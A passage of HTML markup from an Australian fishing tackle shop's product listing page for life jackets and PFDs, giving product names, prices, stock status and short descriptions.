    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$39.95 - $59.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/level-100-pfd-watersnake-apollo/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="946">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-4942" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/" class="card-figure__link" aria-label="Jarvis Walker Prowler Kayak PFD Vest, $49.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4942/17613/jarvis-walker-prowler-kayak-pfd__86627.1647760793.jpg?c=2" alt="Jarvis Walker Prowler Kayak PFD Vest" title="Jarvis Walker Prowler Kayak PFD Vest">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4942/17615/jarvis-walker-prowler-pfd-front__11701.1647760793.jpg?c=2" alt="Front View" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4942">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Jarvis Walker Prowler Kayak PFD Vest, $49.95

"
" href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/" >
        Jarvis Walker Prowler Kayak PFD Vest
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$49.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/jarvis-walker-prowler-kayak-pfd-vest/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="4942">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-4264" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/" class="card-figure__link" aria-label="Crewsaver Crewfit Sport Inflatable PFD, $149.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4264/17855/crewsaver-crewfit-sport__94126.1642486105.jpg?c=2" alt="Crewsaver Crewfit Spot 165N PFD Life Jacket" title="Crewsaver Crewfit Spot 165N PFD Life Jacket">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4264">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Crewsaver Crewfit Sport Inflatable PFD, $149.95

"
" href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/" >
        Crewsaver Crewfit Sport Inflatable PFD
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$149.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/crewsaver-crewfit-sport-inflatable-pfd/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="4264">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-5212" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/" class="card-figure__link" aria-label="Response Automatic Manual Inflatable PFD, $129.00

"
" >
          <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5212/19375/response-automatic-manual-inflatable-pfd__87439.1663377883.jpg?c=2" alt="Response Automatic Manual Inflatable PFD" title="Response Automatic Manual Inflatable PFD">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5212/20849/response-kids-inflatable-pfd-auto-manual__41374.1698020992.jpg?c=2" alt="Kids Inflatable PFD 22-40Kg" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5212">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Response Automatic Manual Inflatable PFD, $129.00

"
" href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/" >
        Response Automatic Manual Inflatable PFD
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$129.00</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/response-automatic-inflatable-pfd/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="5212">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-5211" >
  <figure class="card-figure">
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/" class="card-figure__link" aria-label="Response NEO Level 50 Neoprene PFD, Price range from $69.95 to $99.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5211/19373/response-neo-level-50-neoprene-pfd__50692.1663330349.jpg?c=2" alt="Response NEO Level 50 Neoprene PFD Life Jacket" title="Response NEO Level 50 Neoprene PFD Life Jacket">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5211/19372/response-neo-level-50-neoprene-pfd-red__62574.1663330348.jpg?c=2" alt="Red Front View" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5211">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Response NEO Level 50 Neoprene PFD, Price range from $69.95 to $99.95

"
" href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/" >
        Response NEO Level 50 Neoprene PFD
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$69.95 - $99.95</span>
    </div>

    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/response-neoprene-pfd/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="5211">Choose Options</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-5459" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/" class="card-figure__link" aria-label="Stormrider Soft Shell Jacket Inflatable PFD, $249.00

"
" >
          <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5459/21188/stormrider-soft-shell-pfd-life-jacket__27777.1708742104.jpg?c=2" alt="Stormrider Soft Shell Jacket Inflatable PFD" title="Stormrider Soft Shell Jacket Inflatable PFD">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5459/21190/stormrider-soft-shell-pfd__92796.1708742104.jpg?c=2" alt="Inflated view" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5459">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Stormrider Soft Shell Jacket Inflatable PFD, $249.00

"
" href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/" >
        Stormrider Soft Shell Jacket Inflatable PFD
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$249.00</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" >
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $289.00
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/stormrider-soft-shell-jacket-inflatable-pfd/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="5459">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-5213" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/" class="card-figure__link" aria-label="Response Inflatable PFD Servicing Parts, $24.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5213/19376/response-pfd-servicing-parts__70787.1663380435.jpg?c=2" alt="Response Inflatable PFD Servicing Parts CO2 33g" title="Response Inflatable PFD Servicing Parts CO2 33g">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5213">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Response Inflatable PFD Servicing Parts, $24.95

"
" href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/" >
        Response Inflatable PFD Servicing Parts
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$24.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/response-inflatable-pfd-servicing-parts/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="5213">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
</ul>
    
        
            <ul class="productList">
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/"
           class="listItem-figure__link"
           aria-label="Watersnake Nomad PFD - Level 50, Price range from $29.95 to $39.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2" alt="Watersnake Nomad PFD Red" title="Watersnake Nomad PFD Red" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/3573/20893/watersnake-nomad-pfd-red__70085.1709935954.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="3573">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-3573" for="compare-3573" data-compare-id="3573">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/"
                    aria-label="Watersnake Nomad PFD - Level 50, Price range from $29.95 to $39.95

"
"
                    >
                        Watersnake Nomad PFD - Level 50
                    </a>
                </h4>
                    <p>Watersnake Nomad PFD Level 50 For Sale
The Watersnake Nomad PFD Level 50 is a Jarvis Walker brand. When you are purchasing equipment designed to keep you safe or save a life it only makes sense to purchase from a reputable brand that has earned customer...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$29.95 - $39.95</span>
    </div>

</div>
                            <a href="https://www.fishingtackleshop.com.au/watersnake-nomad-pfd-level-50/"  class="button button--small" data-product-id="3573">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/"
           class="listItem-figure__link"
           aria-label="Watersnake Inflatable PFD Level 150 - Manual, $69.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2" alt="Watersnake Inflatable PFD Level 150 - Manual" title="Watersnake Inflatable PFD Level 150 - Manual" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/1592/20875/watersnake-inflatable-pfd__51092.1716340405.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="1592">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-1592" for="compare-1592" data-compare-id="1592">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/"
                    aria-label="Watersnake Inflatable PFD Level 150 - Manual, $69.95

"
"
                    >
                        Watersnake Inflatable PFD Level 150 - Manual
                    </a>
                </h4>
                    <p>Watersnake Inflatable PFD Level 150 - Manual
Jarvis Walker Waternsake Inflatable PFD&rsquo;s in this range now conform to Level 150 / AS4758.1:2015 which is the latest Australian standards suitable for all conditions including offshore conditions. So if...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$69.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" >
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                $99.95
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-level-150/" data-event-type="product-click" class="button button--small" data-product-id="1592">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/"
           class="listItem-figure__link"
           aria-label="Watersnake Inflatable PFD Servicing Parts, Price range from $4.95 to $29.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2" alt="Watersnake PFD Servicing Parts (33g Gas Gartridge 56059)" title="Watersnake PFD Servicing Parts (33g Gas Gartridge 56059)" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/3673/14027/waternake-pfd-servicing-parts__33983.1647997172.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="3673">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-3673" for="compare-3673" data-compare-id="3673">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/"
                    aria-label="Watersnake Inflatable PFD Servicing Parts, Price range from $4.95 to $29.95

"
"
                    >
                        Watersnake Inflatable PFD Servicing Parts
                    </a>
                </h4>
                    <p>Watersnake inflatable PFD Recharge Kits &amp; Servicing Parts There is a couple of devices we carry on our boats that we hope to never have to use to full capacity. The obvious one of course is the life jacket. Yes, they&rsquo;re a requirement for...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$4.95 - $29.95</span>
    </div>

</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/watersnake-inflatable-pfd-servicing-parts/" data-event-type="product-click" class="button button--small" data-product-id="3673">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/"
           class="listItem-figure__link"
           aria-label="Dog Life Jackets Water Woofer, Price range from $25.00 to $35.00

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2" alt="Doggie Life Jacket" title="Doggie Life Jacket" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/4286/10259/doggie-life-jacket__27441.1647741137.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4286">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-4286" for="compare-4286" data-compare-id="4286">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/dog-life-jackets-water-woofer/"
                    aria-label="Dog Life Jackets Water Woofer, Price range from $25.00 to $35.00

"
"
                    >
                        Dog Life Jackets Water Woofer
                    </a>
                </h4>
                    <p>Dog Life Jackets Water Woofer DFDs PFD For Dogs We take it for granted that dogs can swim, and generally swim well. Like any other person or animal however, unforeseen circumstances can lead to an avoidable tragedy. Dogs are full of reckless abandon and...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
